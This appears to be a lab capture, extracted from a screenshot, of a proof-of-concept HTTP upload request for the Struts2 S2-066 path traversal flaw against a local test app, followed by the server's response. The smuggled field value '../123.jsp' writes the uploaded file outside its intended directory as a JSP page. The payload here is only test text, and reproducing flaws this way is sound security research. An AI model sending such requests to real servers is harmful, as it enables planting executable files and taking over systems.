 POST /S2_066_war_exploded/upload.action HTTP/1.1
Host: localhost:8080
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 406
Content-Type: multipart/form-data;
boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
Content-Disposition: form-data; name="Upload"; filename="1.txt"
Content-Type: text/plain
This is test
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
Content-Disposition: form-data; name="uploadFileName"
Content-Type: text/plain
../123.jsp
--------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
1 HTTP/1.1 200
2 Vary: Sec-Fetch-Dest,Sec-Fetch-Mode,Sec-Fetch-Site,Sec-Fetch-User
3 Cross-Origin-Embedder-Policy-Report-Only: require-corp
4 Cross-Origin-Opener-Policy: same-origin
5 Set-Cookie: JSESSIONID=ED8D1C4B115815C92BD07A6F0FC51156;
Path=/S2_066_war_exploded; HttpOnly
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Content-Length: 57
9 Date: Mon, 11 Dec 2023 12:47:02 GMT
10
11 <html>
12 <body>
13 <h2>
Hello World!
</h2>
14 </body>
15 </html>
16